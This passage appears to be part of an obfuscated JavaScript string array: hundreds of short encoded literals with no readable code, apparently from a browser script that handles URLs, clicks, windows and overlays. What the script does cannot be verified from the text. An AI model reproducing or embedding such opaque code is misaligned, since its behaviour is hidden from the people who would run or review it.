,'mJe0nZq4mZy0mG','q29WzG','AgvUignSAwnRAq','DhjPzxmGAxmGBG','CMLNAhrSzwz0yq','ihbYzxnLBNq6','q0HJEq','DwX0CMK','y2HW','AgfZrM9JDxm','C2v4Da','BNnTAwq','yxjYB3DZ','BM90BML2yW','y29UzMLN','B3DPBMC','BI94BwW','vhjHy2TPBMDvuG','mJrWEa','BgHHCNvS','B3jZBg9Wzq','DMfYDhjPyw5NBa','B3zLCMzSB3C','lcjizwX2zxrPyW','Aw11BvrPBwvjBG','B3DLzcbVBIbLBa','z19Yzw5KzxjLCG','C3vJy2fWChjVEa','sg9WzG','EsbVBIbWywDLlG','Dg9YqwXS','zgf0ys1Py29U','AxnrDwfYDgLSzq','teLnsvrbrfrsqq','Awj1DgvZ','ywrwzxjPzMLJyq','reLe','Bwn5','DxbKB3DUyxjYBW','BM9KzvzHBhvL','s25VD24Gyxv0BW','cIaGica8AdiGCW','z2v0','yw5NBxnK','zhjJCM9W','psj3AgL0zsiGCW','twzY','sw52ywXPzcbUyq','y2LY','ChjUyxa','C2vbCNi','BgyUBMf2AwDHDa','AxnpDMvYBgf5','DgHLDgf2','zxjHy3rPB24','lYCP','tgvMDefYCM93uG','CMvZB2X2zvDYyq','zwDLCIbVCIbPCW','z2XLCMLNAhq','Dxj0CMK','AxPLoIaYnhb4oW','r2nLzgLS','AgfZihrOzsb3CG','ChjVz3jLC3m','Aw5PDgLHBcbYzq','Awq9','B28Gy29UC2LZDa','B2jQzwn0','Bgvcyxi','BgfLBxb0Exy','uMvZoG','CgHTBwf0','ignHChbPBMCGBG','C3vWC2v0BMvXCq','mJe0nZq4mZy0na','Dw90zq','rLvmtfnduKvftG','y2HHBMDL','yMvWC2K','B3rPBwvZyxm','CMrLzdO','y3vYCMvUDevSzq','CM90yxrPB25mAq','lNbVC3rnzxnZyq','C2LTBMu','D2LUzg93t3bLBG','zgvUAwvK','AwnHlcbZyw5Zlq','y29SBgvJDe9UyW','tevor1ri','y2fYB24','yMvMB3jLDw5SBW','zhnJCG','icaGicaGugXLyq','nJaWChG','C3vICgX1CW','CMvZAxPLrNvUyW','y29UzW','AxnnB3vZzu1VDG','zxj0AwnHBejHCG','jNn0B3jLDxjSpq','y3jLyxrLvgv4Da','AxnbzgjnB2rL','BwXJCa','ifnHBMrIB3Gkia','C2LTzW','ywvSAwC','vMLLDW','y29TCa','AwzY','zgLZDgfUy2vdvG','ywLSzwqGDg8GBa','zsaTigLTywDL','vg9VBhmGuhjVDa','zNjHyZm0','zhn0CM9R','C2HVCNrWyxjHBa','B3GGCMvZDhjPyW','u3fYDa','Aw5UzxjizwLNAa','vfjbtLnbq1rjtW','swnVBKnSAwnRrG','yxnZzxrxAwr0Aa','y29UC3rYDwn0BW','B21Lz2e','B25TB3vZzw91Da','yxDPBNq','DxjLoIbPBG','oIbPBG','y2XPy2SGB24GBW','q09ntuvovf9otW','ltaUmZfLBq','ChjLDMvUDenSAq','AxnmB2fKzwrbCW','CKfYCG','zxf1zxn0','wMn5','y29WEq','zMLSzvvsta','z2H0idaUmxmSia','CKXPBMTdBgLJAW','DgHLDgfZEw0','ChjLzML4','ChjPBwvZ','zgPJEq','Bg9ICMS','yNnJCG','DgvKisb1C2uGCW','DgvYigHHCYb0BW','zxfZBgfUDgXLCW','vgLTzw91Da','ywXSB3DnDwX0Aq','zgLHBw9Uzhn1Aq','yMLNy2LYyW','Bw91C2vKB3DUia','D2LKDgG','y3vYCMvUDefKsq','C3vImq','C3vIrwXLBwvUDa','tM90tgvZC0DYzq','wxnJCG','ywrfEhbHBMq','zwDYyxzL','C3vWBxvSDa','BxbSzxrLoG','CMvZB3vYy2u','DhjVA2uTBgLUzq','z2XLqMfY','sfruucbLCNjVCG','ihrOyxqGyMXVyW','ihjLBMrLCMvKia','yNnLBwK','BgvMDdOTmtaWma','u3nJCG','yNnVBa','BMLZza','DMLZAwjPBgL0Eq','Egr0CMK','lw9YAwDPBIbHBa','uhjLy2vKzxm','EMzY','CMfYCNbS','C2vTAq','C2vZC2LVBLn0BW','swnPCMm','DcWGANvTChKSia','s0PJEq','iJS8l3nJCMLWDa','CMfUz2u','vxbHCNjVDW','Aw52ywXPzcbJBa','zg8Gy2fSBgjHyW','qwrqyxjHBwv0zq','lxvPlejSAw5Rtq','AxnHyMXLza','z25PC2vK','ChjLBg9Hza','DMfYChjVChrV','BNnPBwvX','zNvSBhnJCMvLBG','y3jLyxrPDMvZ','yw4GAw50zwDLCG','u3vYDMv5','C2nYB2XSwq','Bwf4v2LKDgG','mtCGmteUotGWmW','zgzVCM1HDc50Eq','Dg91y2HJyw5Jzq','lNCZlM9YzY8Yma','zhDHBMDSzq','ChjJBgnR','CgfYC2vwyxn0wa','A2HJEq','Dg90ywXdBgLJAW','C2v0u2TPCerLBa','zxbZAxy','BNn1ChnLDa','Dg90ywCGCM90yq','B25Nihr5CguUia','BwzY','CNjLBNqGC3rHCG','v3jHChbLCG','tM90r3jLyxrLCG','rxHPC3rZ','y2TmAxn0zw5LCG','zhrKB3q','ywqGAxmGC2v0ia','CNrPBwvZ','BgfZDenSAwnRva','vgLSzgvgDwXSrq','rgvSDge','CMXHEq','BgfZDgv2zw50','BgfYCNbS','BMf2AwDHDg9YlG','BcbLBgvTzw50','B25MAwC6','C3vIC2nYAwjL','yM94zeW','AhmGzgf0ytO','BM9UBgLUzwfY','su5urvjtveLusq','D2LKDgG9iJiIlW','vvjm','y3jLyxrLrwXLBq','C2HVD2LUzYbWBW','EhzLzq','CMvKq2XPy2TZ','BevXDwfS','C3rYAw5N','l3zPzgvVl3nLBa','D0jVEd0ImcaWia','CgLJCW','rg93BKjYzxzL','CdOTmtaWmhb4oW','BwfWC3rV','y2XVC2vKq2fWDa','vu5nqvnlrurFvG','idKUmZy5nZHmnq','yxbHy2LY','CMjYywnL','Aw4GCgfYzw50','BM90igfUigLUDa','CMfYCG','BgL0Es4kicaGia','C2v0rxHWyw5K','ywz0zxiG','zgzPC2H0','CMvN','kIK/ja','ztOGmtHWEdSGBq','BM90Aw52yW','Cgu6ia','qvrjt05FquXmtW','yNnLCNzLCG','twfW','BYbMCM9TieHuva','ywrKvMfSDwu','C3vIC3vW','wKHJEq','zxj2ywXdAgvJAW','BNDHCNjVDW','ignVBxbSzxrL','yxjYyxLtDhjPyW','CNvUqxv0B1rHzW','Bg9Hza','sMzY','tM90rxf1ywW','CMr3yxjLq29UyW','CMf0Aw9U','BwfJCG','z2vZy2m','y2XPzw50v2LKDa','ywrtzxj2Aw5Nsq','BNnJy3vL','qKLmsvrjrvm','mZG5otq5DwLNANfq','Dw5ZDwjZy3jPyG','z2vYzwqGyNKGzq','C2TPChbHyMXL','z0vS','Bg9JywXou01HCa','zxjSyxK','BMn5','mc45zw0','y3vWy2fW','y2vZCW','z3rSugfY','DNn1yM5L','rgLMzMvYzw50Aq','q291BNrLCKnSBW','yM94zfi','DgLTzw91Da','jNf1B3q7','AxmGBw9IAwXLia','y3jVCZOG','ocaXmc42nJeXia','lw1VyMLSzq','yMfJA3bYAw1L','BKrLBgf5','DMfYAwfIBgveDq','Bhb6Aq','kseH','zw50','zxHWyw5Kzwq6ia','CMrSzgHHCG','ywDLx18','ntuSidi1nsK','zML4zwq','ChvWCYbHBgXVDW','B2fKzwq','phn2zYb4BwXUCW','AwfSlhnHBNmTCW','vxbuzwu','yNvTCgu','A0XPC3rLBMvY','CMvLBG','tefziefuvefdsa','ihjLzgvMAw5Lza','C2HVD1nIEe1ZzW','zg9UDg8','ysbozxvLiIXbCG','DxjJzq','C2vUDdO','rwrNzq','tg9Uz0XLzNrbCG','Cg9Wx3PVBMvFAq','Bg9HBMC','BMnHCM9U','AxnoDw1LCMLJ','C2n5','zxnZAw9UigDPDG','z3nPBq','DhLWzs4GzMfSBa','Aw5Zzxj0qMvMBW','mdaTxhuWmZzgxa','u0vsvKvsvue','zNvSBhKSihnOBW','C1rPBgrL','vg91y2GGzw5Kia','y2TZ','sw9NB24','C2LNBMfS','zgvVu2XPzgvYqq','y3LSy3r5','C2nYzwvUrwXLBq','Bg9JA2vK','CMvTB3zLq2HPBa','icaGicaGC2vSzG','DMfZDc1JBgLLBG','BgXOyxjK','ExnJCG','yMvOyxzPB3iGBa','Aw9Uihn0yxrL','Aw5WywDLy2XPyW','zw8Gyw5KigLMCG','BgLUA2vKwM9Uzq','mJaY','zM9UDfDLAwDODa','AgfPCNnW','rePJEq','yM94yM94','Aw1Wzwq','x2jSyw5R','q09qwq','DefYCM93','lwzVCM1Z','zMLUzcbHC3nVyW','r3jLyxrLCKz1Ba','DgHPCMrrDwfYDa','DgvTChqG','quvSAwC','yxrPBgrL','BNn1Ca','ChbLBMrLzcbZAq','tgfTyMrH','BwLZC2nSAwnR','y2XHC3nmAxn0','tM8GBMf2AwDHDa','rvjfuIK7cIaGia','zw5dyw52yxmGiq','CM90yxrPB24GBa','su9o','zNjHyZe0','zgf0yvrPDgXL','D2HPDgu','rxjYB3iGy2fSBa','C3bHzgvZDwL0','u3vWzxjZzxrfCq','D2LUzg93lMnKyW','vgLTzq','yMfJA2vWC2LSBW','zgLZy29UBMvJDa','r2jYzxzL','re9dvu1ftLrFrG','xv0+','ChjHCa','C2LTBa','Aw5PDfbHCNnPBG','yw1LlIbLEgL0','y29Uy2f0','ig9UihbHz2u','DgfPBa','twvSBgLUDhjM','DxjJCM9W','DgnHCM9U','y29SDw1UtNvTyG','CMvZB2X2zq','DcbOyxzLigeGDG','yxzNu3bLzwrdvG','yv9JBgLJA19SAq','q0Xjq0Tqt1m','we1mtLm','AxjLy3rPB24','C1nSyw50rxf1yq','swnVBKnSAwnRCW','DxjSsgfUzgXLCG','Aw1Hz3bHCNq','rgLZBwLZCW','vgfYz2v0ifvYBa','tM90q3vWq2fW','vgHYB3vNAfvsta','C3vImG','BwvKAwfuExbL','C3vWmW','ChjLDMLVDxmGCW','DMfZDfbHCNnLCG','o2nOyxjZzxq9vq','zhPPz3jHCNi','C3rHDhvZq29Kzq','ywXF','BNvZ','zg9UDcbHDhrHyW','tM90tgvZC1nSyq','zxf1Axzera','C2nJDwu','BgjYywnR','DgfIC3DHCcbUBW','pc9ZDMC+','t2DYyxzL','rg91yMXLrg90','ywnPCMm','C2HJAgn5','Axnive1m','C1jLC2L6zuLUDa','zg9WzG','ihrVignSzwfY','B2zJAxi','B2zMC2v0vg9W','y3vW','CNmGyM90lwXPAW','zsaTpIbMywXZzq','lIbtDgf0Dxm6ia','C2LTz0u','CxvLC3q','iK0XnsaXnuWYmq','rgfNz2vY','BM9UtgLUzwfYqq','u2TPCcbKzwXHEq','r29WzG','nJK0vJeWlJa2oq','BcbVDMvYBgf5','zwn5','BgfYCMHR','qMfUBMvYigHLAq','igzYywDTzw50ia','uhjVzhvJDa','CgX1C3r3BW','y2XPy2TZqNLuEq','CMrXDw8','zfbVzhm','qvruuKLcvvrfxW','BNrZq2XPy2S','y2fUig5VDcbIzq','AwzYyw1L','C2v0u3rHDgu','AgfZsw5JB25ZAq','C3rYBNm','wuHfquq','BM5LCIbVBIbWyq','sgf0','EwfJDxrL','icaGAwyGkgDSkq','CMLNAhrSzwz0Aa','C25KyNHJAgnRAq','igjLAw5Nign1CG','uMnHCM9U','y3rKB3q','ywXWAge','C3DHCMHR','zgvN','tM8GDMfSAwqGBq','ihbHz2u','tMnLzgLS','tg9JywXtDg9Yyq','BKXPC3q','zhjJB3jU','CNnXyG','DxbLCNnLDevXDq','DgHRC2LT','otv2DW','y3v2zwu','B251Ca','twLJCM9ZB2z0lG','BLjPz2H0yxjYBW','CgvYy250','xYOGz2XVyMfSCW','EwnPCMm','y3vYBhL2zwu','u0LArv9fuLi','B25Z','zw4GBwfJCM9Zia','Cg9WzG','tw9WzG','jNjIzd0X','CM1HDhrLza','tM9Kzq','Aw4Gyw5KihbHDa','BwfUzgf0B3j5ia','sNvRy3K','AxvTBa','quruwvbf','DhLWzsaZksbPBG','uNvSzurLBgf5zq','mZGWChG','zMv0y2GGy2fSBa','yw5NBxnKywm','ig11C3qGyMuGBW','CgfY','BNzNzq','shnJCG','jsb7ihrYyw5ZzG','z29Vz2XLigzYAq','y3vYBhLLCxbYzq','qNvTCgvX','rg9JDw1LBNruEq','Bw9Kzq','vNzKyxnO','q29TCgfUAw9Uqq','DMvYAwzPy2f0Aq','B3zLCMXHEq','AwnPCMm','DxvHCNi','qw5K','BhrJyW','z2v0sgLNAevUDa','uMn5','BwfYz2LUtgvMDa','C2nLzgLS','CgXHEwLUzYbWBa','tuvovf9fuLi','EM9UzuLK','C2TPCefK','Dg9YEq','lIbezxrLy3rVCG','BgzVCM1Lzc4GDq','kd86xfT8jsuPka','yMXRmti','yM5L','Bgf0ywLS','DhjHy2TwAwv3yq','Dg9WlwXLzNq','C3rYAw5NAwz5','rg91yMXLvMvYDa','AxnuCNvZDgvK','zxf1ywXZ','zu9MzNnLDa','lJqXoti4tdeXia','ru5ervjfuL9xrq','Aw9JEq','BNrYAwfUz2XLCG','BMvbCNi','nhb4','zw50zwq','BNziyxjY','EsbHz2fPBIbHzG','CMvHDgvYr3jLyq','BM90BMK','C2HVD25bzhndBW','B3jVCG','C3v2nv8','BNnJCG','vxjS','sw50','Aw5PDgLHBcbMzq','BwfWC3rVDxa','y3vLChi','vxjPBMC','y29TCgzU','nNb4ide1ChG','rvjst1i','CgXHEwLUzW','y2XPy2TqAxHLBa','Ag9VA3jPz2H0yq','Bgf0zuzPBhrLCG','CNvUug9W','rgnHCM9U','tgvZC0DYzwf0zq','DgLTzwqGB3v0ia','BgjYywnL','tgvMDfvWvMvJDa','Ag93igfK','sw52ywXPzcbTBW','CKjHCG','CeHLAwDODa','BMXZAw0','ihSkicaGicaGma','tM90vgLSzgu','s3nJCG','DMvUDcb0ExbLia','ignSAwnRoIbJyq','DxbZAwG','CgHVBMu','igfMDgvYigf0Da','ig1Vzgu','Axnby3rPB25bBa','vM9WzG','zsb3CM9UzYb0Eq','Bw9KzwXZ','C291CMnLx3PVBG','tM9KzuXPC3q','qMv0yq','CgXHBMT2','CMnLzgLS','mJu1lcaYntuSia','ywrKvvjmvgvTCa','oIb0CMLNz2vYAq','ide1lJuWnZyIia','CMrZAa','i2e2ytbHnW','AgfUihPLCM8','z29WzG','ChjVCa','ig5VDcbYzwnVzW','DMLUz1rLBxbSyq','AxbYB2q','DMLLD1vUzgv0zq','AwPSAwC','DhLSzt0IBwfYzW','C2nUrq','B3zIyxi','CgL4zwXezxb0Aa','BwLTzvr5Cgu','isb0CNKGyMLKza','D2vKyMfY','BM90','BMfWAwq','Aw5SAw5LlwjSBW','ywn5','yMvTChr5DG','BKD0DG','BwLUDxnI','vMvYEvrOAw5tCa','yM94vMW','AhnSyxnO','vKftvefKvgfNvq','DcbVDgHLCIbWBW','C2zYB3DU','ywrdB2XSyxbZzq','AwfUz2XLqMfY','jYbTyxrJAa','AMnPCMm','B2rLoIa','zwzNAgLQA2XTBG','BMvHCNi','mJbWEa','zxjTAw5LzeLTCa','ugfYC2vfCNjVCG','ywrIBg9JAY1Zzq','BerVDwjSzufJDq','tM90uMLNAhruCG','CLzHBhvLCW','BMXL','y3rVCG','nZyGoc44nZC4oa','Bg93zwrpBKvSzq','u3vW','z3jPza','tdGUmtCWoduGnG','BwfPBNrHAw5bCW','zgv0zwn0zwq','l3nJCMLWDc9HDa','jNn1yJe9','Dg9WlxjPz2H0','BNzSzq','CgX1C2rV','sw52AxnPyMXLva','CM90yxrPB25jBG','CgvYBwLS','r2nPCMm','yM94vMG','AwfUz2XLrxf1yq','BgXIywnRihnJCG','vMLLD2fIBgvjBq','CLbYzxnLBNq','y2nHCM9U','CMDLDenSAwnR','mJCYidqUmtuXmq','Dgv4DfjLBMrLCG','vgLSzgu','BNDHCMHR','DwHHCNi','uMLNAhrdzwLSAq','BNbYy3vL','Cg9W','zcbVBIbWywDL','i2rVy3vTzw50lq','y29T','tgvMDezSB29Y','zwn0zwqGDg8','Aw9UrgvJBcX1BG','q2rVDa','zcbLCNjVCJO','BwvZCgfJzq','B2X0','z2v0uMvTywLUAq','y2fWyw5K','su5wquXjrf9ntW','igr1zsb0BYbHCa','nIa5lJm1mZqGmq','yM94rhi','zNvSBfzLCNnPBW','zwDZ','Dgv4Dhm','y2HPBgrYzw5cEq','B3vYsw50zwDYyq','FcbJyw52yxmUzW','y3vYBhLLCxn1yW','BMXLC3m','rxf1ywW','q0rbvefB','tgvMDefYCM93','y2XPzw50sgLUDa','rhn0CM9R','vgzY','C2HJEq','zwXLBwvUDhngCG','Dgf0zsbWCMvZzq','zgnHCM9U','BM90Aw4','BfrPBgrL','Bwf4sgvPz2H0','B3DUzxjeB2n1Bq','mtrdmJeUmtq5na','Ahr0CdOVlW','we1mu2vYAwfSAq','iIbTAxnZzwqGCq','C29Tzq','wwnPCMm','icaGicb9ignHDa','z2j0CW','ywqGD2LSBcbIzq','BgX0CMK','DxnLignHChr1CG','yxvSDa','C2TPChbPBMCGyq','sw52ywXPzcbHyW','C2v0txv0zwq','zM9Yy2vFCMvZAq','BgjYA3nSDq','ywrSBq','BMD0CG','DMfYCMHV','CMvUzgvYzxi','AwLPBNq','Bwv0zxiOzgjNlG','qvrfr09ssuvt','qNjHy2TLDa','re9nsw1WBgvTzq','ufmGDg8Gsfruua','CKfHCNi','BMf2AwDHDg9Y','rg91yMXLvxbbCG','DgHPCMq','v2zY','qvntrvrvuKK','CxvPBgLICML1Bq','BMf0DxjHBa','CMvUzgvYug9Ztq','jMfIDgC9mq','vMLKzw9tBgLKzq','D3jVBMCGDhLWzq','ywrqyxjHBwv0zq','CIbHCMD1BwvUDa','ywjYzxzL','qwjYzxzL','BNnLihzLCNnPBW','qwrtExn0zw0','re9nu3rYAw5Nia','CMvUzgvYlxbVCW','jMfIx3rLC3q9','B2zY','B3DU','zgf0ytP0zxH0lW','iMv4CgvYAw1LBG','jMfTCdS','BwfYz2LUvg9W','zNjHyZC4','y2f0zwDVCMLLCW','DhLWzs4GBwfJCG','ywjZ','C2uGzgLZywjSzq','Ag9HCNi','C2v0t3b0Aw9UCW','C2v0tMfTzwrjDa','yM94reW','t2rIBgfJ','mJqGmJqIigzPBa','Dg9WidaUm3m','C2TPCc1JB3vUDa','yNvSBgv0','AhjVDwDO','zwzY','Ew9WzG','zw5HyMXLigfKyG','C3vSDhm','l3nJCMLWDc92Aq','CMv0DxjUvMfSDq','D2fYBG','BwLKzgXL','r2fTBwe','Aw1N','zxjHy3rPB24GzW','AhrTBevSzw1LBG','A2XTBM9WCxjZDa','zxHJBa','u1Lovefyx0vsuG','ihPVBMuGy29UzG','zMXHDhrLBG','jNbIBgn6pq','C3vUzW','DcbHBMqGC3rVCG','CMvHDgvY','yMfJA3nPBq','Aw4TCgfNzs1TAq','zxjbz2vUDdOGCW','igLZig5VDcbJBW','B25KB3DU','DgHLigDPDMvUia','zw1WBgf0zq','B25JBgLJAW','DxnLq2fWDhvYzq','CxvHDgvYBMLVBG','yw5NBxnKywy','C2v0txv0zwqGCa','Bg9JyxrPB24','Bgv0DgvYu3bHyW','pc9ZCgfUpG','CguGB2yGAw50zq','z2vZ','BM9UBgLUzwfYqW','ueXbq0vnru5uva','zwqH','EhnJCG','AxnJCG','Cg9ZAxrPB246yq','tgXLzNrHCNjVDW','jNv0C2LKpq','ywruExbL','zwfJDxrL','DhrPBMDZoG','DgLTzvbSDxjHBa','zw5LCNm','BM9TywXPzxm','y29UAw50','mJm0nty3odK','igLUDMvUDg9YEq','vML2ywXKAq','lwnVBg9YoNrYyq','BMvZzwfY','BNrSEsbZAg93BG','BI9QyxzHC2nYAq','BNzSDa','AxrLiIbZDhjVAW','C3qGyMuGy29UBG','BNzYDhjPzq','uMLNAhrvCerVDW','AwDODgvX','zwnVz25PC2vKia','tgLUAW','BMvXDwL2','uKvorevsrvi','CMvZC2LVBIbNAq','tM8Gzgf0ysbHBa','i2zMzG','zwvwzwn0B3i','vg9WzG','AwzYyw1LC1rVtW','BMDL','swrVDa','B3iUCgX1z2LUCW','C2TPCg9MzNnLDa','qw5HBhLZAxnszq','DgLVBIbZy3jPCa','sw90yq','y2HTB2i','zwqHiq','wwzY','zgHHCNi','Bw91C2vKB3DU','zgv2AwnLoG','qvnLy3rPB24','ihDPDgGGyMWGzq','CMnHCM9U','BM90vxnLza','Aw5PDcbPBNrLCG','D2vIr0Xwzw5KBW','DgLVBMfSv3jHCa','y29TCgXLDgu','uKfhtuvovf9otW','yMfYDMvL','Dg90ywXty3jVBa','t3bLBLnHBNmTuW','jNbVC2L0Aw9Upq','sgLNAcbWzxjJzq','u09gvgn5','zhKGDg8GChvIBa','yM94DMG','zxnWywnL','ig1Hy3jVCYbOyq','rvHuru5tsu9ouW','zNvUy3rPB24','C2vUDa','z2v0u29YDgvKqq','AxrJAcb0BYbHza','t0vSAwC','lNCZlM9YzY8Xoq','zhPJEq','zwn0B3jcyxi','CgfYC2LT','DxjSAgfUzgXLCG','lcbTywnYB3m6ia','DhLWzq','B3rOzxjbzeLUDa','yMXHy2TSB3PLBG','Dg8GBw91C2vKBW','Dg9YqMfY','zxH0','ywDYyxzL','B25MAwC','Chv0','BwLJCM8','A3nJCG','CMfJA2LUz1vsta','zNjLzxPL','zw1ZCdeZ','B3nLignOyxiOjW','zw1PyM9SzcWGqq','DhjHBNnMB3jTia','z1n0yxr1CW','qxvTBa','AxnZDwvK','cIaGicb9cIaG','DMvUig1Hy3jVCW','D2vIA2L0q29UBG','rMn5','zgfNz2vY','BMrLEa','z3rJyW','ywrIvMvYC2LVBG','shvTCevXDwfS','zgrHCNi','tgvZC1nSyw50rq','yw5KDG','C2LTzg90','C3rHCG','BMv4Axn0CW','yMLNDhjPyw5NBa','igvYCM9Yv2L0Aa','BgHIBgS','ignZCYbZzwXLyW','DKjHCNy','DhjHBNnPDgLVBG','C2LNBwfM','AgfZt3DUuhjVCa','iJ5oB3rPy2uGzG','BgXZlxrPBwvVDq','BNrKB3DU','y2fWCgvK','vw9NB24','nxb4','zMLSDgvYvxjSva','Dg91y2HfBMq','DgLUzYbPCYbWCG','iJT2pq','CgfYC2voB2rLva','BMzY','AM1HDgG','zwrcAxrYyxrL','BxbSyxrLt2jQzq','suzYyw1LuMvZBW','DhjPzxm','BM93CMfW','ChjLyW','rg91yMXLtg9UzW','ywLUzxi','odb2DW','B2rL','ignSAwnRihDPDa','CMfYCNrS','C3vWrq','B2XJAxi','sM9WzG','vfjvrq','Dgf0Aw9U','zxzLBNqGAxmGBG','BM8TCMvMzxjYzq','Eg9KB3q','q3vWq2fW','CNvSDwHHCG','yxbZzq','yMv0yq','D29WzG','DxrZAwq','y29TCgfUAw9U','Dw5RBM93BG','DMfYBM90AgLUzW','txnJCG','zu92zxjSyxLZ','Aw1Hz2u','CNnLy3rPB24','qMf0y2G','zwn0AxzLihPVBG','BgnLAwW','jMnIDgL0Bgu9','BMuGywXYzwfKEq','jMzTDd1IBNi','DgvYDMfS','uNjPz2H0yxjYBW','zwXLBwvUDc1SAq','ywLUsgvHzgXLCW','AwDYyxzL','y2WSCMvZB2X2zq','zureB3q','zgjSy2SGzg9Tyq','pIbTDxn0igjLia','zsGZnJbKzwCPoW','yNvTCa','ChjVy2vZC2LUzW','rxf1ywXuAwXKzq','zwXLBwvUDc1HyW','EM9UzuLKia','B24GChjVDMLKzq','CMLLCW','yxzNvgLTzunw','CM1VDxn0','CLrLC3rPBMC','BMfTzxnWywnLvq','DwHHCMW','jNj0CNK9','y29WzG','AhLWAgvU','psbJyw52yxmUzW','y3jLyxrLq0rbva','A2n5','CMvWBgfJzurHDa','mxn0','mYaZlJe1odm4ia','BM90igfUig9IAG','AxngAw5PDgu','tgfUzW','B25SB2fK','BMDf','CMvHDhrHy2HgDq','zgL2AwrL','CM93C2LUz1rVCa','AhaGzgf0ytO','CNn0AxrPywWUia','zgfZAa','AwDNzxjPBMCGDW','q3jLyxrPDMvfEa','yxbWzxjszxnVBa','ugfYyw1LDgvYka','yxv0B3rHzYb6BW','ywrZq2fWCgLUzW','BM90Aw52yq','C3vIC3vI','ChnP','yxzNrgLZDgfUyW','DwXSC2nYzwvUlG','zwfKEsbSB2fKzq','BNn1yNnLDgvX','yMfJA3nPBwvX','uMv0CNKGAw4G','BM9YBwfSAxPL','z2v0q29TChv0zq','C2LNBwf2','qZe3lJaWntiGmq','u3f1yxjLu3vWzq','ignHChr1CMu','BwfSzq','BNqSiLnLz29Lia','DgvY','tw91C2uGBw92zq','D2vIA2L0qM94tW','BwLKCg9PBNq','yM90Dg9TlwXLzG','yNjLywSTD29Yza','z3jHDMu','B3qGDMfSAwq','q29UDgvUDc1uEq','y29SB3i','CgX1C2nPCG','yxr0ywnOigz1Ba','D2LKDgHpzK1PCW','DwXJB3jU','shn0CM9R','BhKUigrVBNqGyW','zMfSBgjHy2SGCW','iJ48l2H0BwW+','EhnXy3vW','C2LSB24','y3jLyxrPDMvfEa','revwsunfsva','CMvUDgX5ihnOBW','zw52AxjVBM1LBG','CMvXDwvZDer1CG','C3vIC2v0zxfX','y3vWB3i','ywLSzwq6ihrYEq','BgfYCNrS','uMLNAhreB3vIBa','y3vYBhL3zwrNzq','icaGicbJB25ZDa','ywWTD2vIz2W','BgfJDxrL','CgfYC2vgCM9TuW','BNnWyxjLBNq7','BNzNDa','CgX1C2r1','Aw1Hz2XPBMu','DMvSBgLW','mZbWEa','yM94BwLUDxm','BM90igLTCgXLBq','C2HVD0fKq2XPyW','BM9Uzq','ihnLyW','x2LUDgvYC3rPDa','yMvSB3DuAgvgBW','uKjHCNi','zgvMyxvSDa','C3vJy2vX','ChjVDMLKzwqSia','we1mx0voveLusq','zgLZywjSzwq','B250zw50psjUBW','AhrTBd48AhrTBa','B3j2','yMLNC3rHCG','ndy4ide5lJCZmW','CMv0CNLdB3vUDa','CgXHExnPBMXPBG','q29Uz3j1zw50','CMvZCg9UC2u6','qunusu9oienbta','pc9IB2r5pJWVAa','sw50zxjHy3rPDG','CI51C2vYqwDLBG','x2LUAxrwyxjPyq','EgHHCNi','tgfWBgfJzxrYzG','lcbPC0n1C3rVBq','C2zY','DMvYBgf5CW','C3rHCNrZv2L0Aa','BNbHCNnS','i2zMzMzMzG','BNn1y2nLCq','zwnPCMm','zeLKCW','tM90uhjLy2vKzq','quWGsfrntcaODa','CMD4BMDPyNf4Cq','yxr0ywnOigHjCa','DxiGywrZigzYBW','CMvJB3jKugfNzq','D2LUzYaN','su9JEq','A2nLzgLS','yM94Dxi','BgLUzuHLAwDODa','CMvTB3zLig1Vza','y3vWy3vW','zw5Krfrelhn0yq','CNbWB2XPBNq','y2vUDgvY','zw5LCIb0BYbLDG','zgLUzYa','BgLZDgvUzxjdBW','C2LNBwe','DMLNyxrVCI5Oyq','yMXHy2TZCxvHCG','C2L6zsbLCNjVCG','zxHWyw5KzwrxAq','CNrYAwX0CMK','yM94vvi','zxnZtgvZCW','vhnJCG','CMLUz10','zwvUihbHCMfTzq','lxjLzMvYCMvYiG','ywqGywz0zxiG','tKLe','z2XH','yM90','ihbHDgG','sw52ywXPzcbZDa','yM94vuW','C3bSAwnL','tM9UtgLUzwfY','zM9YywXS','z2PJEq','D2HPDgvtCgfJzq','Dxn0igjLig9Mia','CMfJA2LUzW','y291BNrYEs1SAq','BMXHCNi','t3bLBKn1CMX5uq','zgv0ywnOAw5Nia','D2vIr0Xszw5Kzq','AY5JB20VDxqVAa','t25SEsbVBMuGzq','CgL0y2HMB3jR','DgLVBLrYywnRAq','A2uTBgLUzwnHCa','zwL2zwqGDhLWzq','A2vYigvYCM9Yia','CNn0AxrPywW6ia','BNn1yNnLDa','y2XLyxi','C2nYB2XSAw5N','DMfYC3vWC2v0BG','kdeWmcuP','Aw50','yxr0ywnOigHWlG','Axb0Aw9U','AhLWB3q','z2v0vMfSDwu','jMf0ywC9mszJyG','z2vYug9Wt25uyq','yw5KC2XVCgu','z2fTBwe','qvnuihjLC3bVBG','EMLNCMfYCG','CMfYCMm','ChG7igzVBNqTCW','jMnIy2rUpq','CgvYBwLZC2LVBG','iIbZDhjVA2uTBa','zdWVC3bHBJ4G','lxDPzhrOpsiYiG','zxbHCG','vMLKzw9dBgLJAW','CI5Syw5NDwfNzq','C2vUza','p2n6pq','C2HPzNq','rgn5','CM9Rzt0ID2HPDa','z2zY','CMn1yG','Aw50x3PVBMvFAq','oI8V','yM9KEq','CgzY','swDYyxzL','B3qGysbZDhjPBG','tM8GBw9KAwzPyW','AxrLCMf0Aw9UqW','z2v0rxjYB3jvuG','Dw9NB24','AefYCG','yw5Uzxi','DMvLyMfY','zgvMAw5L','C2fUCY1ZzxjPzG','Bg9VCgfYCM93CG','zgv0zwn0tg9Jyq','tgvMDenLAwXPBG','AeLWCcbKyxrHoG','nJb2DW','qM9WzG','Aw5Zzxq','C0j5vgfNtMfTzq','yMXVy2S','zuzPBhrLCNm','AwfSxW','C3vIC2v0BMvX','Dg91y2HZDgfYDa','idCUodm1nZiGmG','DgvoB2rLtLm','CMrXDw9Y','zwnHCM9U','BwvYz2vxCMfWCa','jNb1yL9JBgLJAW','C2GUCgHW','B2zMC2v0tgvMDa','ihDPDgGGy2fWDa','Dc1Syxn0lxn1yW','ywXS','y29UDgvUDa','DhjPCgX1CW','BMfSrw50Axr5ra','qvrfx0vsuG','lY91C3jWDwj0CG','ica8CcbZDhLSzq','y2LYy2XLzfi','BMqIlZ4kpc9ZDG','ugzY','yw5NBxnKywC','A2v5zg93BG','CMLNAhq','z2XL','DMLUzW','DfrLzq','y2LYyW','DwjZzxq','CMv2B2TLt2jQzq','yMv0D2vLBG','rgLHy3jPDgLJyq','zeP1Bxb5','y2XLyxjgDwXStW','zMLSzvnPEMu','ogmZDLiZ','EciGAgvPz2H0p